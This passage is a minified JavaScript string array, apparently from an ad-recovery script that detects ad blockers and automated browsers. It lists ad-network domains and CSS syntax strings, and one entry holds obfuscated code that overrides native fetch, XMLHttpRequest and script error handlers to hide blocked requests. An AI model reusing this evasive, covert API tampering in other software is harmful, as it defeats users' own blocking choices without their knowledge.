BotDetector.collect","cqmin","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","adshield_apply","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","a-mx.com","exec","Terminate - keep original acceptable ads","RTCEncodedAudioFrame","tel:","releaseCursor","/\\r\\n/g","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","https://hbopenbid.pubmatic.com/translator","selectorsToForceProtect","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","_ignoreInvalidMapping","<grid-line> [/ <grid-line>]{0,3}","findAllFragments","from|to|<percentage>|<timeline-range-name> <percentage>","<target-counter()>|<target-counters()>|<target-text()>","min","blocked_script_cache","Document_getElementsByTagName","marker-mid","googletagservices.com","HTMLTableRowElement","supports","applyRatio","ltr|rtl","SharedStorageWorklet","$chrome_asyncScriptInfo","cache_isbot","<'border-width'>||<'border-style'>||<color>","arrayBuffer","memoryLimitThreshold","TkduRThhX3kuRmpZTz00dzNdcDc=","https://tlx.3lift.com/header/auction","ad.smaato.net"," is blocked.","forEach","String","<single-animation-direction>#","[data-ad-slot]","/cdn/adx/open/integration.html","normal|<number>|<length>|<percentage>","<'flex-basis'>","['~'|'|'|'^'|'$'|'*']? '='","https://ib.adnxs.com/ut/v3/prebid","findValueFragments","<'margin-left'>","<'border-bottom-left-radius'>","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","richaudience.com","as_handler_set","navigator.mimeTypes is undefined","shardingIndex","aWQ=","referrerPolicy","[<compound-selector>? <pseudo-compound-selector>*]!","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","fill|contain|cover|none|scale-down","Range_createContextualFragment","HTMLElement","w2g","\n  syntax: ","HTMLSourceElement","domain switch: ignore","saturate( <number-percentage> )","none","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","ay.delivery","skipSC","https://html-load.cc","Advertisement","normal|spell-out||digits||[literal-punctuation|no-punctuation]","<length>{1,4}","innerWidth","; Max-Age=","get","computed","Symbol","sqrt( <calc-sum> )","<feature-type> '{' <feature-value-declaration-list> '}'","recovery","indexOf","Navigator","import('","BotdError","declarators","admanmedia.com","preventDefault","PerformanceResourceTiming_transferSize","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","; SameSite=Strict","fraudSensorParams","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","urlRegexes","DocumentFragment_querySelector","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","myhomebook.de","reportToSentry","state","window","notifications","tpmn","calc( <calc-sum> )","ex.ingage.tech","secure","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","domain switch: no src attribute","setTimeout","none|railed","_sources","protectHtml","[<angle>|<side-or-corner>]? , <color-stop-list>","collapse|separate","args","pagead2.googlesyndication.com","auto|<length>","trys","rubiconproject.com","getConsentMetadata","AdThrive_","errorTrace","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","<'left'>","[AdBlockDetector] page unloaded while checking request block. ","<noscript>","originalHostname","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","Timed out waiting for consent readiness","eventStatus","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","Blocked interstial slot define:","hadron.ad.gt","focus","neoera-cdn.relevant-digital.com","alpha|luminance|match-source","pubads","ping","isAbsolute","getFirstListNode","<forgiving-selector-list>","video","blocking_ads","instance","arkadium-aps-tagan.adlightning.com","tb|rl|bt|lr","pbjsList","tagNameFilter","pipeThrough","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>",".start","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","\n--","windowExternal","prev_scp","impactify.media","navigator","https://consent.sussexexpress.co.uk","null","at-keyword-token","none|[crop||cross]","[pack|next]||[definite-first|ordered]","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","out_of_page","resolve","colon-token","element out of viewable window","gpt-adshield","attributeValueKeys","Window_fetchLater","recovery_adm_click_ar","Element_removeAttribute","isActive","as-event-handler-added","isVisibleDocument","as-tester-handler-added","language",'div[aria-label="Ads"]',"none|<length>","Dimension","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","auto? [none|<length>]","as-revalidator","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","concat","allow-scripts","northantstelegraph.co.uk","limit_memory_filter","dable","skipWs","<mask-layer>#","lookupNonWSType","isDelim","matchAtruleDescriptor","_as_injected_functions","adthrive-","\n  --------","INTERSTITIAL","content-box|border-box|fill-box|stroke-box|view-box","prepend","parseInt","as-check-script-blocked-ready","( <media-condition> )|<media-feature>|<general-enclosed>","adsrvr.org","[<integer [0,∞]> <absolute-color-base>]#","skin_wrapper","; Priority=Low","autobild.de","selectorList","https://cdn.privacy-mgmt.com",'<div class="CAN_content">',"Element_getAttribute","auto|[over|under]&&[right|left]?","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","microad.net","selectors","display none excluding pro","_skipValidation","AnPlusB","Identifier is expected","decode","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","api.reurl.co.kr","<'padding-left'>","custom-ident","httpEquiv","insertRule","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","<'min-inline-size'>","; SameSite=Lax","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","gpt-anymind","snigelweb.com","browserKind","remove","HTMLTableCellElement","[row|column]||dense","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","data-owner","integrity","getConfig","productSub","responseURL","Bad value `","cssText","innerText","360yield.com","publisherId","matchStack","<head","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","includes","vendor","/ivt/detect","Too many question marks","EventTarget","https://consent.yorkshirepost.co.uk","[auto|<length-percentage>]{1,2}","<'align-items'> <'justify-items'>?","<string>","privacy-mgmt.com","boundingClientRect","\\$&","parseFromString","addConnectionHandler","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","auto|<anchor-name>","contentsfeed.com","encodeUrl",", width: ","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","ocelot.studio","property","[AdBlockDetector] acceptable ads check target ","contrast( [<number-percentage>] )","sddan.com","HTMLTableElement","json","innovid.com","pub.network","cursor","pagead/js/dv3.js","<line-width>{1,4}","bot","intersectionRatio","<'min-height'>","start|center|end|justify","https://imasdk.googleapis.com","appendScriptElementAsync","MessageEvent_data","getDetections","checkStructure","[CMP Log] Status logged: is_cmp_blocked=","0|1","auto|wrap|nowrap","removeItem","<absolute-size>|<relative-size>|<length-percentage>","cqb","skewX( [<angle>|<zero>] )","MediaQuery","` for ","https://cmp.osano.com","<blend-mode>|plus-lighter","Token","selenium-evaluate","toString","auto|<length-percentage>",", sample_ratio=","fetch","hooking started without preframe hooking","element display none important","as_version","lexer","running|paused","toUTCString","getAdserverTargeting","addEventListener","list","skipValidation","gpt-minutemedia","adpushup.com","publift","economy|exact",'Identifier "',"pub_300x250m","display","<alpha-value>","/cou/iframe","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","auto|bar|block|underscore","image","frames","addModule","techbook.de","getAtruleDescriptor","asadcdn.com","_parent","cos( <calc-sum> )","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","<counter-style>|<string>|none","ittpx-asia.eskimi.com",", scrollX: ","Response_url","normal|small-caps","<counter-style-name>|symbols( )","normal||[size|inline-size]","samsungbrowser","htlb.casalemedia.com","kargo-","option encode is invalid","videostep.com","svi","<color>","cmp.osano.com","/container.html","; Priority=Medium","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","<'flex-grow'>","getElementsByTagName","1nAXCDN","<counter-style-name>","sessionId","Scope","left","invalid protect-id length: ","versions","normal|<length-percentage>","isElementVisibilityHidden","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","beforeunload","protectCss","<custom-ident>|<string>","ep2.adtrafficquality.google","mediaType","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","ACK_VISIBLE","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","scope","Element_insertAdjacentHTML","_prototype","https://prebid.cootlogix.com/prebid/multi/","<mask-reference>#",'[id^="gpt_ad_"]',"afterend","]-token","viously.com","addType_","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","copy","gpt_","onetag-sys.com","unrulymedia.com","about:","auth","scaleX( [<number>|<percentage>] )","gstatic.com","CSSStyleDeclaration","<box>|border|text","translate3d( <length-percentage> , <length-percentage> , <length> )","<'padding-left'>{1,2}","https://img-load.com","<keyframe-selector># { <declaration-list> }","semicolon-token","auto|never|always|<absolute-size>|<length>","ag.dns-finder.com","normal|reverse|inherit","query","as_test","is_limited_ads","/f.min.js","no-cors",".setPAAPIConfigForGPT","break","log","Function_toString","bidder","invalid protect-id prefix: ","notificationPermissions","calc(","[Profile Handler]","connatix.com","[restore-rejections] handleQueued fetch","XMLHttpRequest_responseURL","fansided.com","sin( <calc-sum> )","welt.de","not_blocking_ads","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","auto|<color>","adapi.inlcorp.com","Failed to decode protect-id: id is empty","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","*[id]","text-ads","script","application/json","cmVzZXJ2ZWQxT3V0cHV0","appconsent.io","level","/gpt/setup","stylesheetUrlsToLoadBeforeHooking","1332264maemIp","text-ad","redirect.frontend.weborama.fr","__lastWatirConfirm","adform.net","advertisement-holder","setItem","[<length>{2,3}&&<color>?]","odd","decodeValues","prelude","nth","mediatradecraft.com","_isTcfNeeded","https://qa.html-load.com","getBidResponses","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","gpt-adapex","HTMLMetaElement","hash","row|row-reverse|column|column-reverse","default","<'flex-shrink'>","que","HTMLAnchorElement_ping","adClosed","( [<mf-plain>|<mf-boolean>|<mf-range>] )","<number>|<percentage>|none","nextSibling","getServices","memory","Window","closest","c3ZtbQ==","action","return","Unexpected end of input","useractioncomplete","flux.jp","rotateY( [<angle>|<zero>] )","systemLanguage","iionads.com","display none","JSON","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","HTMLCanvasElement.getContext is not a function","getLocationFromList","content-security-policy","rch","omid_message_method","show|hide","gpt_limited","DisallowEmpty","getDomId","<track-size>+","getSlotElementId","collect","blocking_acceptable_ads","Destroying blocked slots : ","adscale.de","getContext","adingo.jp","yorkshirepost.co.uk","Expected ","teads.tv","match.rundsp.com","(function(){","Boolean","inline|block|horizontal|vertical","a3luYg=="," | ","external","getTokenStart","arguments","XMLHttpRequest_statusText","normal|[<string> <number>]#","__webdriver_script_function","expires","normal|sub|super","Y29rcQ==","https://t.visx.net/ul_cb/hb_post","classList","noopener","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","<line-style>{1,4}","reserved2Input","www.google.com","[object Reflect]","sourceMapURL could not be parsed","as-search-","<body","title","Invalid reserved state: ","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","edgios","purpose","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","hadronid.net","as_window_id","HTMLTableColElement","key","pn.ybp.yahoo.com","contentDocument","recognizer","in2w_key","link","right","safeframe.googlesyndication.com","Generic","window.top.confiant.services().onASTAdLoad","ads","handlers","VENDOR","mismatchOffset","center|start|end|self-start|self-end|flex-start|flex-end","Number, dimension, ratio or identifier is expected","mustExcludeStrings","hooked","NmFreWhvcjgwbTM3c2xmdzF2eHA=","longestMatch","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","search","country","<media-not>|<media-and>|<media-in-parens>","onetrust.com","end","<length-percentage>{1,2}","https://s.teag.ad-shield.io/2/857374/analytics.js","originalPositionFor","groups","xg4ken.com","height","cache_is_blocking_acceptable_ads","protocol","Event_stopPropagation","Event_stopImmediatePropagation","isUnregistered","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","pathname","simpli.fi","onmousedown","ads-partners.coupang.com","dataset","<angle-percentage>{1,2}","larger|smaller","onmozfullscreenchange","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","normalize","openxcdn.net","Exception occurred in proxy property set ","nightmare","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","xhr","https://consent.halifaxcourier.co.uk","color( <colorspace-params> [/ [<alpha-value>|none]]? )","1.9.1","blob:","pseudo","HTMLScriptElement_attributionSrc",".umogames.com"," used broken syntax definition ","blur( <length> )","HTMLIFrameElement_contentDocument","<time>#","includeHosts","config","option expires is invalid","[AdBlockDetector] page unloaded while checking acceptable ads target ","c.appier.net","auto|touch","combinator","mmctsvc.com","tokenIndex","hsl|hwb|lch|oklch","INVENTORY_FRAME","scale( [<number>|<percentage>]#{1,2} )","iterator","strict","gpt-","generatedLine","[[<integer>|infinite]{2}]#|auto","most-width|most-height|most-block-size|most-inline-size","[contextual|no-contextual]","https://qa.ad-shield.io","<font-stretch-absolute>","line","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","start|end|center|stretch","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","auto|normal|active|inactive|disabled"," node type","cs.lkqd.net","presage.io","auto|<'border-style'>","token","not-","include","charCode","hypot( <calc-sum># )","intersectionRect","none|<filter-function-list>","fullscreen","ad-placeholder","findDeclarationValueFragments","<'right'>","<ident>","normal|always","microad.jp","Terminate - memory limit threshold","<number [1,∞]>","_grecaptcha_ready","<single-animation-composition>#","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","springserve.com","pub.doubleverify.com","<?lit$","https://orbidder.otto.de/bid","HTMLImageElement_srcset","bidsBackHandler","none|text|all|-moz-none"," is expected","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","osano-","false|true","` in `",'[id^="google_dfp_"]',"botd timeout","matchRef","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","cdn.adapex.io","last_bfa_at","isBrave","<'opacity'>","none|[first||[force-end|allow-end]||last]","Failed to detect bot: botd timeout","cache","none|auto|textfield|menulist-button|<compat-auto>","max","<'column-width'>||<'column-count'>","configIndex","fminer","EOF-token","biggeekdad.com","cmVzZXJ2ZWQxSW5wdXQ=","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","auto|<custom-ident>","attributionsrc","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","<'border-bottom-right-radius'>","[<age>? <gender> <integer>?]","<single-animation-play-state>#","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","splitCookiesString",'link[rel="preload"][as="script"][href="',"gw.geoedge.be","<feature-value-declaration>","writeln","leftComparison","banner-ad","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","evalLength","getAtrule","auto|<time>","matrix3d( <number>#{16} )","getReader","rfihub.com","brightness( <number-percentage> )","set-cookie","isVisible","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","<complex-selector-list>","blocked","toSetString","priority","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","comma","normal|allow-discrete","window.parent.parent.apstag.runtime.callCqWrapper","cpmstar.com","mask","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","matchAll","naver","/pcs/activeview?","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","<'min-width'>","<'inset-inline-start'>","geoedge.be","scrollX","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","flux-cdn.com","[<type-selector>? <subclass-selector>*]!","https://07c225f3.online","doubleclick\\.net","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","releaseEvents","findIndex","el.quizlet.com","exp( <calc-sum> )","<frequency>|<percentage>","https://consent.northernirelandworld.com","smilewanted.com","process","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","minutemedia-prebid.com","Blocked ","Module","tpc.googlesyndication.com","<'align-self'>|anchor-center","dvmax","4dex.io","infinityfree.com","<media-query-list>","x-frame-width","osano_","[<'view-timeline-name'> <'view-timeline-axis'>?]#","lvb","html","substringToPos","Zm1qeA==","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","onreadystatechange","HTMLAnchorElement_search","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","; SameSite=None","noktacom.rtb.monetixads.com","value","node","layer(","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","<'border-top-width'>","walk","<wq-name>","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","//# sourceURL=rtb_adm.js","addtl_consent","msie","clear","column","_set","<length-percentage>|closest-side|farthest-side","is_acceptable_ads_blocked","HTMLElement_style","Failed to detect bot:","none|strict|content|[[size||inline-size]||layout||style||paint]","class","reserved1Input","slimerjs","cqmax","enabled","consumeUntilSemicolonIncluded","gamezop.com","[above|below|right|left]? <length>? 